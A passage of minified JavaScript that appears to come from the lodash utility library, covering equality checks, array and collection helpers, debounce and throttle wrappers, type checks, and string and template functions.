s=i.get(t);if(s&&i.get(e))return s==e;var l=-1,f=!0,p=n&ht?new vn:nt;for(i.set(t,e),i.set(e,t);++l<u;){var d=t[l],h=e[l];if(r)var v=a?r(h,d,l,e,t,i):r(d,h,l,t,e,i);if(v!==nt){if(v)continue;f=!1;break}if(p){if(!y(e,function(t,e){if(!j(p,e)&&(d===t||o(d,t,n,r,i)))return p.push(e)})){f=!1;break}}else if(d!==h&&!o(d,h,n,r,i)){f=!1;break}}return i.delete(t),i.delete(e),f}function di(t,e,n,r,o,i,a){switch(n){case se:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case ce:return!(t.byteLength!=e.byteLength||!i(new Cl(t),new Cl(e)));case Vt:case qt:case Xt:return Gu(+t,+e);case zt:return t.name==e.name&&t.message==e.message;case ee:case re:return t==e+"";case $t:var u=q;case ne:var c=r&dt;if(u||(u=Y),t.size!=e.size&&!c)return!1;var s=a.get(t);if(s)return s==e;r|=ht,a.set(t,e);var l=pi(u(t),u(e),r,o,i,a);return a.delete(t),l;case oe:if(pf)return pf.call(t)==pf.call(e)}return!1}function hi(t,e,n,r,o,i){var a=n&dt,u=mi(t),c=u.length,s=mi(e),l=s.length;if(c!=l&&!a)return!1;for(var f=c;f--;){var p=u[f];if(!(a?p in e:ml.call(e,p)))return!1}var d=i.get(t);if(d&&i.get(e))return d==e;var h=!0;i.set(t,e),i.set(e,t);for(var v=a;++f<c;){p=u[f];var m=t[p],y=e[p];if(r)var g=a?r(y,m,p,e,t,i):r(m,y,p,t,e,i);if(!(g===nt?m===y||o(m,y,n,r,i):g)){h=!1;break}v||(v="constructor"==p)}if(h&&!v){var _=t.constructor,b=e.constructor;_!=b&&"constructor"in t&&"constructor"in e&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(h=!1)}return i.delete(t),i.delete(e),h}function vi(t){return kf(zi(t,nt,da),t+"")}function mi(t){return ar(t,Bc,Cf)}function yi(t){return ar(t,Wc,Sf)}function gi(t){for(var e=t.name+"",n=of[e],r=ml.call(of,e)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==t)return o.name}return e}function _i(t){var e=ml.call(n,"placeholder")?n:t;return e.placeholder}function bi(){var t=n.iteratee||ks;return t=t===ks?Dr:t,arguments.length?t(arguments[0],arguments[1]):t}function wi(t,e){var n=t.__data__;return Li(e)?n["string"==typeof e?"string":"hash"]:n.map}function Ei(t){for(var e=Bc(t),n=e.length;n--;){var r=e[n],o=t[r];e[n]=[r,o,Bi(o)]}return e}function Ti(t,e){var n=B(t,e);return Nr(n)?n:nt}function xi(t){var e=ml.call(t,Nl),n=t[Nl];try{t[Nl]=nt;var r=!0}catch(t){}var o=_l.call(t);return r&&(e?t[Nl]=n:delete t[Nl]),o}function Ci(t,e,n){for(var r=-1,o=n.length;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=zl(e,t+a);break;case"takeRight":t=Gl(t,e-a)}}return{start:t,end:e}}function Si(t){var e=t.match(Ue);return e?e[1].split(Fe):[]}function Pi(t,e,n){e=xo(e,t);for(var r=-1,o=e.length,i=!1;++r<o;){var a=Zi(e[r]);if(!(i=null!=t&&n(t,a)))break;t=t[a]}return i||++r!=o?i:(o=null==t?0:t.length,!!o&&rc(o)&&Ni(a,o)&&(yp(t)||mp(t)))}function Oi(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&ml.call(t,"index")&&(n.index=t.index,n.input=t.input),n}function Ai(t){return"function"!=typeof t.constructor||Fi(t)?{}:hf(Pl(t))}function Mi(t,e,n){var r=t.constructor;switch(e){case ce:return Po(t);case Vt:case qt:return new r(+t);case se:return Oo(t,n);case le:case fe:case pe:case de:case he:case ve:case me:case ye:case ge:return ko(t,n);case $t:return new r;case Xt:case re:return new r(t);case ee:return Ao(t);case ne:return new r;case oe:return Mo(t)}}function ki(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(De,"{\n/* [wrapped with "+e+"] */\n")}function Ri(t){return yp(t)||mp(t)||!!(kl&&t&&t[kl])}function Ni(t,e){var n=typeof t;return e=null==e?Nt:e,!!e&&("number"==n||"symbol"!=n&&Ke.test(t))&&t>-1&&t%1==0&&t<e}function Ii(t,e,n){if(!oc(n))return!1;var r=typeof e;return!!("number"==r?zu(n)&&Ni(e,n.length):"string"==r&&e in n)&&Gu(n[e],t)}function ji(t,e){if(yp(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!mc(t))||(Me.test(t)||!Ae.test(t)||null!=e&&t in ul(e))}function Li(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}function Di(t){var e=gi(t),r=n[e];if("function"!=typeof r||!(e in g.prototype))return!1;if(t===r)return!0;var o=xf(r);return!!o&&t===o[0]}function Ui(t){return!!gl&&gl in t}function Fi(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||dl;return t===n}function Bi(t){return t===t&&!oc(t)}function Wi(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==nt||t in ul(n)))}}function Hi(t){var e=ku(t,function(t){return n.size===ct&&n.clear(),t}),n=e.cache;return e}function Vi(t,e){var n=t[1],r=e[1],o=n|r,i=o<(vt|mt|Et),a=r==Et&&n==gt||r==Et&&n==Tt&&t[7].length<=e[8]||r==(Et|Tt)&&e[7].length<=e[8]&&n==gt;if(!i&&!a)return t;r&vt&&(t[2]=e[2],o|=n&vt?0:yt);var u=e[3];if(u){var c=t[3];t[3]=c?Io(c,u,e[4]):u,t[4]=c?z(t[3],st):e[4]}return u=e[5],u&&(c=t[5],t[5]=c?jo(c,u,e[6]):u,t[6]=c?z(t[5],st):e[6]),u=e[7],u&&(t[7]=u),r&Et&&(t[8]=null==t[8]?e[8]:zl(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=o,t}function qi(t){var e=[];if(null!=t)for(var n in ul(t))e.push(n);return e}function Gi(t){return _l.call(t)}function zi(t,e,n){return e=Gl(e===nt?t.length-1:e,0),function(){for(var r=arguments,o=-1,a=Gl(r.length-e,0),u=nl(a);++o<a;)u[o]=r[e+o];o=-1;for(var c=nl(e+1);++o<e;)c[o]=r[o];return c[e]=n(u),i(t,this,c)}}function Yi(t,e){return e.length<2?t:ir(t,uo(e,0,-1))}function Ki(t,e){for(var n=t.length,r=zl(e.length,n),o=Lo(t);r--;){var i=e[r];t[r]=Ni(i,n)?o[i]:nt}return t}function $i(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}function Xi(t,e,n){var r=e+"";return kf(t,ki(r,ea(Si(r),n)))}function Qi(t){var e=0,n=0;return function(){var r=Yl(),o=Ot-(r-n);if(n=r,o>0){if(++e>=Pt)return arguments[0]}else e=0;return t.apply(nt,arguments)}}function Ji(t,e){var n=-1,r=t.length,o=r-1;for(e=e===nt?r:e;++n<e;){var i=Zr(n,o),a=t[i];t[i]=t[n],t[n]=a}return t.length=e,t}function Zi(t){if("string"==typeof t||mc(t))return t;var e=t+"";return"0"==e&&1/t==-Rt?"-0":e}function ta(t){if(null!=t){try{return vl.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ea(t,e){return u(Ft,function(n){var r="_."+n[0];e&n[1]&&!f(t,r)&&t.push(r)}),t.sort()}function na(t){if(t instanceof g)return t.clone();var e=new o(t.__wrapped__,t.__chain__);return e.__actions__=Lo(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}function ra(t,e,n){e=(n?Ii(t,e,n):e===nt)?1:Gl(Ec(e),0);var r=null==t?0:t.length;if(!r||e<1)return[];for(var o=0,i=0,a=nl(Ul(r/e));o<r;)a[i++]=uo(t,o,o+=e);return a}function oa(t){for(var e=-1,n=null==t?0:t.length,r=0,o=[];++e<n;){var i=t[e];i&&(o[r++]=i)}return o}function ia(){var t=arguments.length;if(!t)return[];for(var e=nl(t-1),n=arguments[0],r=t;r--;)e[r-1]=arguments[r];return h(yp(n)?Lo(n):[n],Jn(e,1))}function aa(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===nt?1:Ec(e),uo(t,e<0?0:e,r)):[]}function ua(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===nt?1:Ec(e),e=r-e,uo(t,0,e<0?0:e)):[]}function ca(t,e){return t&&t.length?go(t,bi(e,3),!0,!0):[]}function sa(t,e){return t&&t.length?go(t,bi(e,3),!0):[]}function la(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&Ii(t,e,n)&&(n=0,r=o),Xn(t,e,n,r)):[]}function fa(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=null==n?0:Ec(n);return o<0&&(o=Gl(r+o,0)),w(t,bi(e,3),o)}function pa(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==nt&&(o=Ec(n),o=n<0?Gl(r+o,0):zl(o,r-1)),w(t,bi(e,3),o,!0)}function da(t){var e=null==t?0:t.length;return e?Jn(t,1):[]}function ha(t){var e=null==t?0:t.length;return e?Jn(t,Rt):[]}function va(t,e){var n=null==t?0:t.length;return n?(e=e===nt?1:Ec(e),Jn(t,e)):[]}function ma(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var o=t[e];r[o[0]]=o[1]}return r}function ya(t){return t&&t.length?t[0]:nt}function ga(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=null==n?0:Ec(n);return o<0&&(o=Gl(r+o,0)),E(t,e,o)}function _a(t){var e=null==t?0:t.length;return e?uo(t,0,-1):[]}function ba(t,e){return null==t?"":Vl.call(t,e)}function wa(t){var e=null==t?0:t.length;return e?t[e-1]:nt}function Ea(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==nt&&(o=Ec(n),o=o<0?Gl(r+o,0):zl(o,r-1)),e===e?X(t,e,o):w(t,x,o,!0)}function Ta(t,e){return t&&t.length?zr(t,Ec(e)):nt}function xa(t,e){return t&&t.length&&e&&e.length?Qr(t,e):t}function Ca(t,e,n){return t&&t.length&&e&&e.length?Qr(t,e,bi(n,2)):t}function Sa(t,e,n){return t&&t.length&&e&&e.length?Qr(t,e,nt,n):t}function Pa(t,e){var n=[];if(!t||!t.length)return n;var r=-1,o=[],i=t.length;for(e=bi(e,3);++r<i;){var a=t[r];e(a,r,t)&&(n.push(a),o.push(r))}return Jr(t,o),n}function Oa(t){return null==t?t:Xl.call(t)}function Aa(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Ii(t,e,n)?(e=0,n=r):(e=null==e?0:Ec(e),n=n===nt?r:Ec(n)),uo(t,e,n)):[]}function Ma(t,e){return so(t,e)}function ka(t,e,n){return lo(t,e,bi(n,2))}function Ra(t,e){var n=null==t?0:t.length;if(n){var r=so(t,e);if(r<n&&Gu(t[r],e))return r}return-1}function Na(t,e){return so(t,e,!0)}function Ia(t,e,n){return lo(t,e,bi(n,2),!0)}function ja(t,e){var n=null==t?0:t.length;if(n){var r=so(t,e,!0)-1;if(Gu(t[r],e))return r}return-1}function La(t){return t&&t.length?fo(t):[]}function Da(t,e){return t&&t.length?fo(t,bi(e,2)):[]}function Ua(t){var e=null==t?0:t.length;return e?uo(t,1,e):[]}function Fa(t,e,n){return t&&t.length?(e=n||e===nt?1:Ec(e),uo(t,0,e<0?0:e)):[]}function Ba(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===nt?1:Ec(e),e=r-e,uo(t,e<0?0:e,r)):[]}function Wa(t,e){return t&&t.length?go(t,bi(e,3),!1,!0):[]}function Ha(t,e){return t&&t.length?go(t,bi(e,3)):[]}function Va(t){return t&&t.length?vo(t):[]}function qa(t,e){return t&&t.length?vo(t,bi(e,2)):[]}function Ga(t,e){return e="function"==typeof e?e:nt,t&&t.length?vo(t,nt,e):[]}function za(t){if(!t||!t.length)return[];var e=0;return t=l(t,function(t){if(Yu(t))return e=Gl(t.length,e),!0}),k(e,function(e){return d(t,S(e))})}function Ya(t,e){if(!t||!t.length)return[];var n=za(t);return null==e?n:d(n,function(t){return i(e,nt,t)})}function Ka(t,e){return wo(t||[],e||[],An)}function $a(t,e){return wo(t||[],e||[],io)}function Xa(t){var e=n(t);return e.__chain__=!0,e}function Qa(t,e){return e(t),t}function Ja(t,e){return e(t)}function Za(){return Xa(this)}function tu(){return new o(this.value(),this.__chain__)}function eu(){this.__values__===nt&&(this.__values__=bc(this.value()));var t=this.__index__>=this.__values__.length,e=t?nt:this.__values__[this.__index__++];return{done:t,value:e}}function nu(){return this}function ru(t){for(var e,n=this;n instanceof r;){var o=na(n);o.__index__=0,o.__values__=nt,e?i.__wrapped__=o:e=o;var i=o;n=n.__wrapped__}return i.__wrapped__=t,e}function ou(){var t=this.__wrapped__;if(t instanceof g){var e=t;return this.__actions__.length&&(e=new g(this)),e=e.reverse(),e.__actions__.push({func:Ja,args:[Oa],thisArg:nt}),new o(e,this.__chain__)}return this.thru(Oa)}function iu(){return _o(this.__wrapped__,this.__actions__)}function au(t,e,n){var r=yp(t)?s:qn;return n&&Ii(t,e,n)&&(e=nt),r(t,bi(e,3))}function uu(t,e){var n=yp(t)?l:Qn;return n(t,bi(e,3))}function cu(t,e){return Jn(hu(t,e),1)}function su(t,e){return Jn(hu(t,e),Rt)}function lu(t,e,n){return n=n===nt?1:Ec(n),Jn(hu(t,e),n)}function fu(t,e){var n=yp(t)?u:vf;return n(t,bi(e,3))}function pu(t,e){var n=yp(t)?c:mf;return n(t,bi(e,3))}function du(t,e,n,r){t=zu(t)?t:Zc(t),n=n&&!r?Ec(n):0;var o=t.length;return n<0&&(n=Gl(o+n,0)),vc(t)?n<=o&&t.indexOf(e,n)>-1:!!o&&E(t,e,n)>-1}function hu(t,e){var n=yp(t)?d:Wr;return n(t,bi(e,3))}function vu(t,e,n,r){return null==t?[]:(yp(e)||(e=null==e?[]:[e]),n=r?nt:n,yp(n)||(n=null==n?[]:[n]),Yr(t,e,n))}function mu(t,e,n){var r=yp(t)?v:O,o=arguments.length<3;return r(t,bi(e,4),n,o,vf)}function yu(t,e,n){var r=yp(t)?m:O,o=arguments.length<3;return r(t,bi(e,4),n,o,mf)}function gu(t,e){var n=yp(t)?l:Qn;return n(t,Ru(bi(e,3)))}function _u(t){var e=yp(t)?Cn:ro;return e(t)}function bu(t,e,n){e=(n?Ii(t,e,n):e===nt)?1:Ec(e);var r=yp(t)?Sn:oo;return r(t,e)}function wu(t){var e=yp(t)?Pn:ao;return e(t)}function Eu(t){if(null==t)return 0;if(zu(t))return vc(t)?Q(t):t.length;var e=Pf(t);return e==$t||e==ne?t.size:Ur(t).length}function Tu(t,e,n){var r=yp(t)?y:co;return n&&Ii(t,e,n)&&(e=nt),r(t,bi(e,3))}function xu(t,e){if("function"!=typeof e)throw new ll(at);return t=Ec(t),function(){if(--t<1)return e.apply(this,arguments)}}function Cu(t,e,n){return e=n?nt:e,e=t&&null==e?t.length:e,ci(t,Et,nt,nt,nt,nt,e)}function Su(t,e){var n;if("function"!=typeof e)throw new ll(at);return t=Ec(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=nt),n}}function Pu(t,e,n){e=n?nt:e;var r=ci(t,gt,nt,nt,nt,nt,nt,e);return r.placeholder=Pu.placeholder,r}function Ou(t,e,n){e=n?nt:e;var r=ci(t,_t,nt,nt,nt,nt,nt,e);return r.placeholder=Ou.placeholder,r}function Au(t,e,n){function r(e){var n=p,r=d;return p=d=nt,g=e,v=t.apply(r,n)}function o(t){return g=t,m=Mf(u,e),_?r(t):v}function i(t){var n=t-y,r=t-g,o=e-n;return b?zl(o,h-r):o}function a(t){var n=t-y,r=t-g;return y===nt||n>=e||n<0||b&&r>=h}function u(){var t=ip();return a(t)?c(t):void(m=Mf(u,i(t)))}function c(t){return m=nt,w&&p?r(t):(p=d=nt,v)}function s(){m!==nt&&Ef(m),g=0,p=y=d=m=nt}function l(){return m===nt?v:c(ip())}function f(){var t=ip(),n=a(t);if(p=arguments,d=this,y=t,n){if(m===nt)return o(y);if(b)return Ef(m),m=Mf(u,e),r(y)}return m===nt&&(m=Mf(u,e)),v}var p,d,h,v,m,y,g=0,_=!1,b=!1,w=!0;if("function"!=typeof t)throw new ll(at);return e=xc(e)||0,oc(n)&&(_=!!n.leading,b="maxWait"in n,h=b?Gl(xc(n.maxWait)||0,e):h,w="trailing"in n?!!n.trailing:w),f.cancel=s,f.flush=l,f}function Mu(t){return ci(t,xt)}function ku(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new ll(at);var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(ku.Cache||sn),
n}function Ru(t){if("function"!=typeof t)throw new ll(at);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}function Nu(t){return Su(2,t)}function Iu(t,e){if("function"!=typeof t)throw new ll(at);return e=e===nt?e:Ec(e),no(t,e)}function ju(t,e){if("function"!=typeof t)throw new ll(at);return e=null==e?0:Gl(Ec(e),0),no(function(n){var r=n[e],o=Co(n,0,e);return r&&h(o,r),i(t,this,o)})}function Lu(t,e,n){var r=!0,o=!0;if("function"!=typeof t)throw new ll(at);return oc(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),Au(t,e,{leading:r,maxWait:e,trailing:o})}function Du(t){return Cu(t,1)}function Uu(t,e){return fp(To(e),t)}function Fu(){if(!arguments.length)return[];var t=arguments[0];return yp(t)?t:[t]}function Bu(t){return Dn(t,pt)}function Wu(t,e){return e="function"==typeof e?e:nt,Dn(t,pt,e)}function Hu(t){return Dn(t,lt|pt)}function Vu(t,e){return e="function"==typeof e?e:nt,Dn(t,lt|pt,e)}function qu(t,e){return null==e||Fn(t,e,Bc(e))}function Gu(t,e){return t===e||t!==t&&e!==e}function zu(t){return null!=t&&rc(t.length)&&!ec(t)}function Yu(t){return ic(t)&&zu(t)}function Ku(t){return t===!0||t===!1||ic(t)&&cr(t)==Vt}function $u(t){return ic(t)&&1===t.nodeType&&!dc(t)}function Xu(t){if(null==t)return!0;if(zu(t)&&(yp(t)||"string"==typeof t||"function"==typeof t.splice||_p(t)||xp(t)||mp(t)))return!t.length;var e=Pf(t);if(e==$t||e==ne)return!t.size;if(Fi(t))return!Ur(t).length;for(var n in t)if(ml.call(t,n))return!1;return!0}function Qu(t,e){return Ar(t,e)}function Ju(t,e,n){n="function"==typeof n?n:nt;var r=n?n(t,e):nt;return r===nt?Ar(t,e,nt,n):!!r}function Zu(t){if(!ic(t))return!1;var e=cr(t);return e==zt||e==Gt||"string"==typeof t.message&&"string"==typeof t.name&&!dc(t)}function tc(t){return"number"==typeof t&&Hl(t)}function ec(t){if(!oc(t))return!1;var e=cr(t);return e==Yt||e==Kt||e==Ht||e==te}function nc(t){return"number"==typeof t&&t==Ec(t)}function rc(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=Nt}function oc(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function ic(t){return null!=t&&"object"==typeof t}function ac(t,e){return t===e||Rr(t,e,Ei(e))}function uc(t,e,n){return n="function"==typeof n?n:nt,Rr(t,e,Ei(e),n)}function cc(t){return pc(t)&&t!=+t}function sc(t){if(Of(t))throw new ol(it);return Nr(t)}function lc(t){return null===t}function fc(t){return null==t}function pc(t){return"number"==typeof t||ic(t)&&cr(t)==Xt}function dc(t){if(!ic(t)||cr(t)!=Jt)return!1;var e=Pl(t);if(null===e)return!0;var n=ml.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&vl.call(n)==bl}function hc(t){return nc(t)&&t>=-Nt&&t<=Nt}function vc(t){return"string"==typeof t||!yp(t)&&ic(t)&&cr(t)==re}function mc(t){return"symbol"==typeof t||ic(t)&&cr(t)==oe}function yc(t){return t===nt}function gc(t){return ic(t)&&Pf(t)==ae}function _c(t){return ic(t)&&cr(t)==ue}function bc(t){if(!t)return[];if(zu(t))return vc(t)?J(t):Lo(t);if(Rl&&t[Rl])return V(t[Rl]());var e=Pf(t),n=e==$t?q:e==ne?Y:Zc;return n(t)}function wc(t){if(!t)return 0===t?t:0;if(t=xc(t),t===Rt||t===-Rt){var e=t<0?-1:1;return e*It}return t===t?t:0}function Ec(t){var e=wc(t),n=e%1;return e===e?n?e-n:e:0}function Tc(t){return t?Ln(Ec(t),0,Lt):0}function xc(t){if("number"==typeof t)return t;if(mc(t))return jt;if(oc(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=oc(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Ie,"");var n=Ge.test(t);return n||Ye.test(t)?er(t.slice(2),n?2:8):qe.test(t)?jt:+t}function Cc(t){return Do(t,Wc(t))}function Sc(t){return t?Ln(Ec(t),-Nt,Nt):0===t?t:0}function Pc(t){return null==t?"":ho(t)}function Oc(t,e){var n=hf(t);return null==e?n:Rn(n,e)}function Ac(t,e){return b(t,bi(e,3),Zn)}function Mc(t,e){return b(t,bi(e,3),nr)}function kc(t,e){return null==t?t:yf(t,bi(e,3),Wc)}function Rc(t,e){return null==t?t:gf(t,bi(e,3),Wc)}function Nc(t,e){return t&&Zn(t,bi(e,3))}function Ic(t,e){return t&&nr(t,bi(e,3))}function jc(t){return null==t?[]:rr(t,Bc(t))}function Lc(t){return null==t?[]:rr(t,Wc(t))}function Dc(t,e,n){var r=null==t?nt:ir(t,e);return r===nt?n:r}function Uc(t,e){return null!=t&&Pi(t,e,mr)}function Fc(t,e){return null!=t&&Pi(t,e,br)}function Bc(t){return zu(t)?xn(t):Ur(t)}function Wc(t){return zu(t)?xn(t,!0):Fr(t)}function Hc(t,e){var n={};return e=bi(e,3),Zn(t,function(t,r,o){In(n,e(t,r,o),t)}),n}function Vc(t,e){var n={};return e=bi(e,3),Zn(t,function(t,r,o){In(n,r,e(t,r,o))}),n}function qc(t,e){return Gc(t,Ru(bi(e)))}function Gc(t,e){if(null==t)return{};var n=d(yi(t),function(t){return[t]});return e=bi(e),$r(t,n,function(t,n){return e(t,n[0])})}function zc(t,e,n){e=xo(e,t);var r=-1,o=e.length;for(o||(o=1,t=nt);++r<o;){var i=null==t?nt:t[Zi(e[r])];i===nt&&(r=o,i=n),t=ec(i)?i.call(t):i}return t}function Yc(t,e,n){return null==t?t:io(t,e,n)}function Kc(t,e,n,r){return r="function"==typeof r?r:nt,null==t?t:io(t,e,n,r)}function $c(t,e,n){var r=yp(t),o=r||_p(t)||xp(t);if(e=bi(e,4),null==n){var i=t&&t.constructor;n=o?r?new i:[]:oc(t)&&ec(i)?hf(Pl(t)):{}}return(o?u:Zn)(t,function(t,r,o){return e(n,t,r,o)}),n}function Xc(t,e){return null==t||mo(t,e)}function Qc(t,e,n){return null==t?t:yo(t,e,To(n))}function Jc(t,e,n,r){return r="function"==typeof r?r:nt,null==t?t:yo(t,e,To(n),r)}function Zc(t){return null==t?[]:I(t,Bc(t))}function ts(t){return null==t?[]:I(t,Wc(t))}function es(t,e,n){return n===nt&&(n=e,e=nt),n!==nt&&(n=xc(n),n=n===n?n:0),e!==nt&&(e=xc(e),e=e===e?e:0),Ln(xc(t),e,n)}function ns(t,e,n){return e=wc(e),n===nt?(n=e,e=0):n=wc(n),t=xc(t),Er(t,e,n)}function rs(t,e,n){if(n&&"boolean"!=typeof n&&Ii(t,e,n)&&(e=n=nt),n===nt&&("boolean"==typeof e?(n=e,e=nt):"boolean"==typeof t&&(n=t,t=nt)),t===nt&&e===nt?(t=0,e=1):(t=wc(t),e===nt?(e=t,t=0):e=wc(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=$l();return zl(t+o*(e-t+tr("1e-"+((o+"").length-1))),e)}return Zr(t,e)}function os(t){return Xp(Pc(t).toLowerCase())}function is(t){return t=Pc(t),t&&t.replace($e,yr).replace(Wn,"")}function as(t,e,n){t=Pc(t),e=ho(e);var r=t.length;n=n===nt?r:Ln(Ec(n),0,r);var o=n;return n-=e.length,n>=0&&t.slice(n,o)==e}function us(t){return t=Pc(t),t&&Ce.test(t)?t.replace(Te,gr):t}function cs(t){return t=Pc(t),t&&Ne.test(t)?t.replace(Re,"\\$&"):t}function ss(t,e,n){t=Pc(t),e=Ec(e);var r=e?Q(t):0;if(!e||r>=e)return t;var o=(e-r)/2;return ei(Fl(o),n)+t+ei(Ul(o),n)}function ls(t,e,n){t=Pc(t),e=Ec(e);var r=e?Q(t):0;return e&&r<e?t+ei(e-r,n):t}function fs(t,e,n){t=Pc(t),e=Ec(e);var r=e?Q(t):0;return e&&r<e?ei(e-r,n)+t:t}function ps(t,e,n){return n||null==e?e=0:e&&(e=+e),Kl(Pc(t).replace(je,""),e||0)}function ds(t,e,n){return e=(n?Ii(t,e,n):e===nt)?1:Ec(e),eo(Pc(t),e)}function hs(){var t=arguments,e=Pc(t[0]);return t.length<3?e:e.replace(t[1],t[2])}function vs(t,e,n){return n&&"number"!=typeof n&&Ii(t,e,n)&&(e=n=nt),(n=n===nt?Lt:n>>>0)?(t=Pc(t),t&&("string"==typeof e||null!=e&&!Ep(e))&&(e=ho(e),!e&&W(t))?Co(J(t),0,n):t.split(e,n)):[]}function ms(t,e,n){return t=Pc(t),n=null==n?0:Ln(Ec(n),0,t.length),e=ho(e),t.slice(n,n+e.length)==e}function ys(t,e,r){var o=n.templateSettings;r&&Ii(t,e,r)&&(e=nt),t=Pc(t),e=Ap({},e,o,si);var i,a,u=Ap({},e.imports,o.imports,si),c=Bc(u),s=I(u,c),l=0,f=e.interpolate||Xe,p="__p += '",d=cl((e.escape||Xe).source+"|"+f.source+"|"+(f===Oe?He:Xe).source+"|"+(e.evaluate||Xe).source+"|$","g"),h="//# sourceURL="+(ml.call(e,"sourceURL")?(e.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++Yn+"]")+"\n";t.replace(d,function(e,n,r,o,u,c){return r||(r=o),p+=t.slice(l,c).replace(Qe,F),n&&(i=!0,p+="' +\n__e("+n+") +\n'"),u&&(a=!0,p+="';\n"+u+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=c+e.length,e}),p+="';\n";var v=ml.call(e,"variable")&&e.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(_e,""):p).replace(be,"$1").replace(we,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Qp(function(){return il(c,h+"return "+p).apply(nt,s)});if(m.source=p,Zu(m))throw m;return m}function gs(t){return Pc(t).toLowerCase()}function _s(t){return Pc(t).toUpperCase()}function bs(t,e,n){if(t=Pc(t),t&&(n||e===nt))return t.replace(Ie,"");if(!t||!(e=ho(e)))return t;var r=J(t),o=J(e),i=L(r,o),a=D(r,o)+1;return Co(r,i,a).join("")}function ws(t,e,n){if(t=Pc(t),t&&(n||e===nt))return t.replace(Le,"");if(!t||!(e=ho(e)))return t;var r=J(t),o=D(r,J(e))+1;return Co(r,0,o).join("")}function Es(t,e,n){if(t=Pc(t),t&&(n||e===nt))return t.replace(je,"");if(!t||!(e=ho(e)))return t;var r=J(t),o=L(r,J(e));return Co(r,o).join("")}function Ts(t,e){var n=Ct,r=St;if(oc(e)){var o="separator"in e?e.separator:o;n="length"in e?Ec(e.length):n,r="omission"in e?ho(e.omission):r}t=Pc(t);var i=t.length;if(W(t)){var a=J(t);i=a.length}if(n>=i)return t;var u=n-Q(r);if(u<1)return r;var c=a?Co(a,0,u).join(""):t.slice(0,u);if(o===nt)return c+r;if(a&&(u+=c.length-u),Ep(o)){if(t.slice(u).search(o)){var s,l=c;for(o.global||(o=cl(o.source,Pc(Ve.exec(o))+"g")),o.lastIndex=0;s=o.exec(l);)var f=s.index;c=c.slice(0,f===nt?u:f)}}else if(t.indexOf(ho(o),u)!=u){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+r}function xs(t){return t=Pc(t),t&&xe.test(t)?t.replace(Ee,_r):t}function Cs(t,e,n){return t=Pc(t),e=n?nt:e,e===nt?H(t)?et(t):_(t):t.match(e)||[]}function Ss(t){var e=null==t?0:t.length,n=bi();return t=e?d(t,function(t){if("function"!=typeof t[1])throw new ll(at);return[n(t[0]),t[1]]}):[],no(function(n){for(var r=-1;++r<e;){var o=t[r];if(i(o[0],this,n))return i(o[1],this,n)}})}function Ps(t){return Un(Dn(t,lt))}function Os(t){return function(){return t}}function As(t,e){return null==t||t!==t?e:t}function Ms(t){return t}function ks(t){return Dr("function"==typeof t?t:Dn(t,lt))}function Rs(t){return Hr(Dn(t,lt))}function Ns(t,e){return Vr(t,Dn(e,lt))}function Is(t,e,n){var r=Bc(e),o=rr(e,r);null!=n||oc(e)&&(o.length||!r.length)||(n=e,e=t,t=this,o=rr(e,Bc(e)));var i=!(oc(n)&&"chain"in n&&!n.chain),a=ec(t);return u(o,function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(i||e){var n=t(this.__wrapped__),o=n.__actions__=Lo(this.__actions__);return o.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,h([this.value()],arguments))})}),t}function js(){return or._===this&&(or._=wl),this}function Ls(){}function 